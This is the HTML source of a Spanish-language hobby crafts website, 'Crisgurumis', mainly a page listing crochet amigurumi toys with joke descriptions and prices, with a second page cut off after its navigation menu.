


<file: amigurumis.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <center>
            <header>
                <h1>Crisgurumis</h1><h2>Artes y Manualidades</h2>
            </header>
            <hr/>
            <nav><ul>
                <li><a href="index.html">Inicio</a></li>
                <li><a href="comisiones.html">Comisiones de Dibujos</a></li>
                <li><a href="amigurumis.html">Amigurumis y Arte Crochet</a></li>
                <li><a href="impresiones.html">Impresiones y Modelado 3D</a></li>
                <li><a href="costura.html">Costura</a></li>
                <li><a href="animacion.html">Animación</a></li>
                <li><a href="videojuegos.html">Videojuegos y Pixelart</a></li>
                <li><a href="otros.html">Otros</a></li>
            </ul></nav>
            <hr/>
            <h1>Amigurumis y Arte Crochet</h1><hr/>
            <div class="container">
                <div class="item">
                    <img src="images/img_conejo.jpg" alt="conejo" width="200" height="200">
                    <h3>Conejo</h3>
                    <p>Amigurumi de un conejo creado exclusivamente para personas de alto interés en los conejos.</p>
                    <hr/><p class="price">Precio: 300$ MXN</p><hr/>

                    <img src="images/img_link.jpg" alt="link" width="200" height="200">
                    <h3>Link</h3>
                    <p>Amigurumi de un duende verde de una saga cuyo nombre no puedo decir por aquí.</p>
                    <hr/><p class="price">Precio: 500$ MXN</p><hr/>

                    <img src="images/img_magikarp.jpg" alt="magikarp" width="200" height="200">
                    <h3>Magikarp</h3>
                    <p>Una carpa mágica que concede deseos, o al menos eso dicen por ahí.
                    <br> A veces es vendida a muy altos precios a compradores incautos.</p>
                    <hr/> <p class="price">Precio: <strike>100$ MXN</strike> 9999$ MXN</p><hr/>

                    <img src="images/img_cabrito.jpg" alt="baphomet" width="200" height="200">
                    <h3>Cabra Loca</h3>
                    <p>Algunos dicen que es la encarnación en peluche de Baphomet pero en verdad es una cabra loca que se cree satánica.</p>
                    <hr/><p class="price">Precio: 250$ MXN</p><hr/>

                    <img src="images/img_boji.jpg" alt="Bojji" width="200" height="200">
                    <h3>Bojji</h3>
                    <p>Un pequeño gigante al cual le robaron toda su fuerza y por eso se convirtió en peluche.</p>
                    <hr/><p class="price">Precio: 250$ MXN</p><hr/>

                    <img src="images/img_topogigio.jpg" alt="topogigio" width="200" height="200">
                    <h3>Topo Gigio</h3>
                    <p>Ratón diavólico que es el mismísimo diablo, no lo compres.</p>
                    <hr/><p class="price">Precio: 666$ MXN</p><hr/>

                    <img src="images/img_charmander.jpg" alt="charmander" width="200" height="200">
                    <h3>Renacuajo caliente</h3>
                    <p>Un renacuajo enfermo de paperas, tiene calvicie y además con enanismo.</p>
                    <hr/><p class="price">Precio: <strike>gratis$ MXN</strike> 100$ MXN</p><hr/>
                    
                    <img src="images/img_flama.jpg" alt="flama" width="200" height="200">
                    <h3>Llama</h3>
                    <p>La llama llama a la llama en llamas.</p>
                    <hr/><p class="price">Precio: 300$ MXN</p><hr/>

                    <img src="images/img_abejas.jpg" alt="abejas" width="200" height="200">
                    <h3>Abejas</h3>
                    <p>Abejas.</p>
                    <hr/><p class="price">Precio: <strike>80$ MXN</strike> abejas$ MXN</p><hr/>

                    <img src="images/img_cerdo.jpg" alt="cerdo" width="200" height="200">
                    <h3>Cerdito de pripi</h3>
                    <p>¿Quien es pripi? No se sabe, pero este es su cerdo.</p>
                    <hr/><p class="price">Precio: 300$ MXN o 30 Iguanas</p><hr/>

                    <img src="images/img_llaveros.jpg" alt="llaveros" width="200" height="200">
                    <h3>Llaveros</h3>
                    <p>¿Que esperabas? ¿Un chiste acerca de llaveros?.</p>
                    <hr/><p class="price">Precio: 120$ MXN</p><hr/>

                    <img src="images/img_manzanito.jpg" alt="manzanito" width="200" height="200">
                    <h3>Manzanito Palomino</h3>
                    <p>A veces se cree un Manzanito y otras veces se cre un palomino.</p>
                    <hr/><p class="price">Precio: 150$ MXN</p><hr/>

                    <img src="images/img_meme.jpg" alt="meme" width="200" height="200">
                    <h3>Un meme</h3>
                    <p>Un meme de un mono blanco que se rasca la panza.</p>
                    <hr/><p class="price">Precio: 60$ MXN</p><hr/>

                    <img src="images/img_meme0.jpg" alt="meme0" width="200" height="200">
                    <h3>Otro meme</h3>
                    <p>Otro amigurumi de este mismo meme (mano no incluida).</p>
                    <hr/><p class="price">Precio: 60$ MXN </p><hr/>
            
                    <img src="images/img_pikachu.jpg" alt="pikachu" width="200" height="200">
                    <h3>Una rata bien eléctrica</h3>
                    <p>Rata elétrica deformada intencionalmente para evadir los derechos de autor bajo el criterio de evación de impuestos.</p>
                    <hr/><p class="price">Precio: 120$ MXN </p><hr/>

                    <img src="images/img_pochitas.jpg" alt="pochitas" width="200" height="200">
                    <h3>El perro naranja de los memes</h3>
                    <p>El perro naranja con un tumor en la nariz que le venden por la calle a niños malcriados.</p>
                    <hr/><p class="price">Precio: 200$ MXN </p><hr/>

                    <img src="images/img_poli.jpg" alt="poli" width="200" height="200">
                    <h3>Dos poli</h3>
                    <p>Poliguir y polirap o como se escriba pero falta el poliwey.</p>
                    <hr/><p class="price">Precio: 200$ MXN </p><hr/>

                    <img src="images/img_sombrero.jpg" alt="sombrero" width="200" height="200">
                    <h3>Sombrero para gatos rabiosos</h3>
                    <p>Este sombrero aumenta las estadísticas de daño mágico de tu gato en 10 puntos.</p>
                    <hr/><p class="price">Precio: 100$ MXN </p><hr/>

                    <img src="images/img_topo.jpg" alt="topo" width="200" height="200">
                    <h3>Topo naranja</h3>
                    <p>Un topo naranja bien deforme el hijosuputamadre.</p>
                    <hr/><p class="price">Precio: 100$ MXN </p><hr/>

                    <img src="images/img_toro.jpg" alt="toro" width="200" height="200">
                    <h3>Toromax</h3>
                    <p>Un toro café con anemia en los cuernos que carga un libro en la espalda.</p>
                    <hr/><p class="price">Precio: 400$ MXN </p><hr/>

                    <img src="images/img_wooloo.jpg" alt="wooloo" width="200" height="200">
                    <h3>Oveja punk</h3>
                    <p>Esta oveja dejó de lado su vida de godinez para convertirse en punk, una oveja muy rebelde.</p>
                    <hr/><p class="price">Precio: 300$ MXN </p><hr/>

                    <img src="images/img_yumingo.jpg" alt="yumingo" width="200" height="200">
                    <h3>Churromingos</h3>
                    <p>Los churomoyos o también conocidos como Yumingos son criaturas mágicas que te espían por la noche y comen duendes, que miedo la verdad.</p>
                    <hr/><p class="price">Precio: 100$ MXN </p><hr/>
                </div>
        
            </div>
            <footer>
                <p>Todas las descripciones y precios dados abajo no son reales, son precios y descripciones de broma pero no muy alejados de la realidad.</p>
            </footer>
        </center>
    
    </body>
</html>
</file>


<file: animacion.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <center>
            <header>
                <h1>Crisgurumis</h1><h2>Artes y Manualidades</h2>
            </header>
            <hr/>
            <nav><ul>
                <li><a href="index.html">Inicio</a></li>
                <li><a href="comisiones.html">Comisiones de Dibujos</a></li>
